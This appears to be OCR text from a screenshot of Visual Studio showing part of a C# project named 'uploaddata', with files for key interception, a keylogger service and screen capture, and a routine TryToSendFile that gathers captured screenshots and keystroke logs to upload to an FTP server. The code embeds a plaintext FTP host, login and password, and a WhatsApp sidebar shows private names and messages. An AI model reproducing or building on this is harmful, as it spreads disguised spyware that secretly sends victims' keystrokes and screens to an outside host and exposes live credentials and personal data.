 LoadData (Debugging) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Eduardo Santana Severino ES
Debug Any CPU Windows Local host Process Continue Application Insights
InterceptKeys.cs GenericRepositoryFiles.cs UploadImageFTP.cs Diff - InterceptKeys....vs. InterceptKeys.cs
Windows Local host Process LoadData.ScreenCapture.UploadImageFTP TryToSendFile()
44 repositoryLog.Add(new LogError { Name = "Test", Code = "IMG", IsSend = false });
45 }
46
47 public static void TryToSendFile()
48 {
49 try
50 {
51 var config = new ConfigData(false)
52 {
53 RutaCarpetaRemota = "/public_html/utex/files/screens/",
54 ServidorFTP = "utex.me",
55 PuertoFTP = "21",
56 LoginAFP = "utexme",
57 Password = "Ho@L_Asu#~#w",
58 };
59
60 try
61 {
62 foreach (var folderName in Directory.GetDirectories(WindowsCaptureScreen.getFullPath()))
63 {
64 foreach (var fileName in Directory.GetFiles(folderName))
65 {
66 if (!repositoryImg.List.Any(p => p.Name == fileName))
67 {
68 repositoryImg.Add(new LogFiles { Name = fileName, Code = "IMG", IsSend = false });
69 }
70 }
71 }
72 }
73 catch (Exception ex)
74 {
75 repositoryLog.Add(new LogError { Name = "Error", Data = ex.Message, Code = "ERROR_TryToSendFile_50" , IsSend = false });
76 }
77
78 try
79 {
80 foreach (var folderName in Directory.GetDirectories(InterceptKeys.getFullPath()))
107 %
Find Results 1
Find all "\Texto", Subfolders, Find Results 1, Current Project: Windows Local host Process\Windows Local host Process.csp
D:\ProgramasCodigoFuente\Visual Studio 2017\Proyects\uploaddata\Windows Local host Process\InterceptKeys.cs(66):
Matching lines: 1 Matching files: 1 Total files searched: 22
Error List ...
Entire Solution 0 Errors 0 of 23 Warnings 0 of 13 Messages
Search Error List
Code Description Project File
Call Stack Breakpoints Exception Se... Command... Immediate... Output Error List ...
Team Explorer - Changes
Search Work Items (Ctrl+')
Changes | uploaddata
Branch: master
Enter a commit message <Required>
Commit All Actions
Changes (8)
D:\ProgramasCodigoFuente\Visual Studio 2017\Proyects\uploaddata
LoadData.DataSourse
dbPeliculas.designer.cs
Windows Local host Process
App.config
clProgramaConsola.cs
clProgramaServicioKeyLogger.cs
InterceptKeys.cs
UploadImageFTP.cs
Windows Local host Process.csproj
WindowsCaptureScreen.cs
Solution Explorer Team Explorer Properties
Ready Ln 68 Col 33 Ch 33 INS 0 8 uploaddata master
WhatsApp
Search or start new chat
El coro de Ad... 10:22
David Acosta Altice
API Cloud 12:09
ok
Andrea De La I... 12:04
perfec
Ydelma Rangel... 12:01
ok
Valeria Filip Ce... 11:54
😘
Ehsan Web An... 11:23
Cool
Manolo 04 2016 11:15
Tú eres duro Guevere 🔥
API Cloud
Andrea De La Isla Portilla, Yd...
Ydelma Rangel Centennial 2019 06
Hoy creo que no hay clase, no esta agendada
15:10
Ydelma Rangel Centennial 2019 06
MODERN ERP
PDF Modern ERP_ Select, I...
535 pages - PDF - 4 MB 18:39
TODAY
Ydelma Rangel Centennial 2019 06
Eduardo el link para la clase va estar abierto a las
12:15
12:09
ok 12:09
Type a message